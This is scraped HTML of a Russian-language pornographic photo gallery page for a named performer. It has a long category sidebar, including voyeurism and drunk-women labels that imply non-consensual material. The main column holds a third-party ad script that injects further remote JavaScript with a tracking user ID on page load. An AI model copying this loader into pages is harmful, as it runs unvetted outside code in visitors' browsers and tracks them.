

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/cheshki/12043-vanessa-gold-porno-41-foto.html
body_size: 14146
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Vanessa Gold 41 порно фото - порно goliedevushki.club</title>
<meta name="description" content="Порно - Vanessa Gold 41 порно фото. - Чешки Vanessa Gold Vanessa Gold">
<meta name="keywords" content="Vanessa">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Vanessa Gold">
<meta property="og:url" content="https://goliedevushki.club/cheshki/12043-vanessa-gold-porno-41-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2020-12/1608455499_38-p-vanessa-gold-porno-55.jpg">
<meta property="og:description" content="Порно - Vanessa Gold 41 порно фото. - Чешки Vanessa Gold Vanessa Gold">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/cheshki/12043-vanessa-gold-porno-41-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" class="is-active">Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" class="is-active">Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/cheshki/" itemprop="item"><span itemprop="name">Чешки</span></a></span>  »  Vanessa Gold</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Vanessa Gold</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455499_38-p-vanessa-gold-porno-55.jpg|--><img data-src="/uploads/posts/2020-12/1608455499_38-p-vanessa-gold-porno-55.jpg" style="max-width:100%;" alt="Vanessa Gold"><div>Vanessa Gold</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455366_1-p-vanessa-gold-porno-1.jpg|--><img data-src="/uploads/posts/2020-12/1608455366_1-p-vanessa-gold-porno-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455447_24-p-vanessa-gold-porno-32.jpg|--><img data-src="/uploads/posts/2020-12/1608455447_24-p-vanessa-gold-porno-32.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455403_31-p-vanessa-gold-porno-47.jpg|--><img data-src="/uploads/posts/2020-12/1608455403_31-p-vanessa-gold-porno-47.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455437_28-p-vanessa-gold-porno-39.jpg|--><img data-src="/uploads/posts/2020-12/1608455437_28-p-vanessa-gold-porno-39.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455373_25-p-vanessa-gold-porno-33.jpg|--><img data-src="/uploads/posts/2020-12/1608455373_25-p-vanessa-gold-porno-33.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455374_27-p-vanessa-gold-porno-38.jpg|--><img data-src="/uploads/posts/2020-12/1608455374_27-p-vanessa-gold-porno-38.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455418_12-p-vanessa-gold-porno-14.jpg|--><img data-src="/uploads/posts/2020-12/1608455418_12-p-vanessa-gold-porno-14.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455407_26-p-vanessa-gold-porno-35.jpg|--><img data-src="/uploads/posts/2020-12/1608455407_26-p-vanessa-gold-porno-35.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455455_41-p-vanessa-gold-porno-59.jpg|--><img data-src="/uploads/posts/2020-12/1608455455_41-p-vanessa-gold-porno-59.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455413_33-p-vanessa-gold-porno-49.jpg|--><img data-src="/uploads/posts/2020-12/1608455413_33-p-vanessa-gold-porno-49.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455389_3-p-vanessa-gold-porno-3.jpg|--><img data-src="/uploads/posts/2020-12/1608455389_3-p-vanessa-gold-porno-3.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455422_15-p-vanessa-gold-porno-17.jpg|--><img data-src="/uploads/posts/2020-12/1608455422_15-p-vanessa-gold-porno-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455395_29-p-vanessa-gold-porno-42.jpg|--><img data-src="/uploads/posts/2020-12/1608455395_29-p-vanessa-gold-porno-42.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455376_7-p-vanessa-gold-porno-7.jpg|--><img data-src="/uploads/posts/2020-12/1608455376_7-p-vanessa-gold-porno-7.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455459_39-p-vanessa-gold-porno-56.png|--><img data-src="/uploads/posts/2020-12/1608455459_39-p-vanessa-gold-porno-56.png" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455363_16-p-vanessa-gold-porno-18.jpg|--><img data-src="/uploads/posts/2020-12/1608455363_16-p-vanessa-gold-porno-18.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455430_32-p-vanessa-gold-porno-48.jpg|--><img data-src="/uploads/posts/2020-12/1608455430_32-p-vanessa-gold-porno-48.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455426_42-p-vanessa-gold-porno-60.jpg|--><img data-src="/uploads/posts/2020-12/1608455426_42-p-vanessa-gold-porno-60.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455432_35-p-vanessa-gold-porno-51.jpg|--><img data-src="/uploads/posts/2020-12/1608455432_35-p-vanessa-gold-porno-51.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455451_21-p-vanessa-gold-porno-24.jpg|--><img data-src="/uploads/posts/2020-12/1608455451_21-p-vanessa-gold-porno-24.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455367_11-p-vanessa-gold-porno-12.jpg|--><img data-src="/uploads/posts/2020-12/1608455367_11-p-vanessa-gold-porno-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455365_5-p-vanessa-gold-porno-5.jpg|--><img data-src="/uploads/posts/2020-12/1608455365_5-p-vanessa-gold-porno-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455455_40-p-vanessa-gold-porno-58.jpg|--><img data-src="/uploads/posts/2020-12/1608455455_40-p-vanessa-gold-porno-58.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455401_23-p-vanessa-gold-porno-30.jpg|--><img data-src="/uploads/posts/2020-12/1608455401_23-p-vanessa-gold-porno-30.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455409_22-p-vanessa-gold-porno-25.jpg|--><img data-src="/uploads/posts/2020-12/1608455409_22-p-vanessa-gold-porno-25.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455423_34-p-vanessa-gold-porno-50.jpg|--><img data-src="/uploads/posts/2020-12/1608455423_34-p-vanessa-gold-porno-50.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455348_13-p-vanessa-gold-porno-15.jpg|--><img data-src="/uploads/posts/2020-12/1608455348_13-p-vanessa-gold-porno-15.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455436_19-p-vanessa-gold-porno-22.jpg|--><img data-src="/uploads/posts/2020-12/1608455436_19-p-vanessa-gold-porno-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455422_8-p-vanessa-gold-porno-8.jpg|--><img data-src="/uploads/posts/2020-12/1608455422_8-p-vanessa-gold-porno-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455357_20-p-vanessa-gold-porno-23.jpg|--><img data-src="/uploads/posts/2020-12/1608455357_20-p-vanessa-gold-porno-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455431_17-p-vanessa-gold-porno-19.jpg|--><img data-src="/uploads/posts/2020-12/1608455431_17-p-vanessa-gold-porno-19.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455477_36-p-vanessa-gold-porno-52.jpg|--><img data-src="/uploads/posts/2020-12/1608455477_36-p-vanessa-gold-porno-52.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455353_6-p-vanessa-gold-porno-6.jpg|--><img data-src="/uploads/posts/2020-12/1608455353_6-p-vanessa-gold-porno-6.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455433_14-p-vanessa-gold-porno-16.jpg|--><img data-src="/uploads/posts/2020-12/1608455433_14-p-vanessa-gold-porno-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455385_30-p-vanessa-gold-porno-44.jpg|--><img data-src="/uploads/posts/2020-12/1608455385_30-p-vanessa-gold-porno-44.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608455376_9-p-vanessa-gold-porno-10.jpg|--><img data-src="/uploads/posts/2020-12/1608455376_9-p-vanessa-gold-porno-10.jpg" style="max-width:100%;" 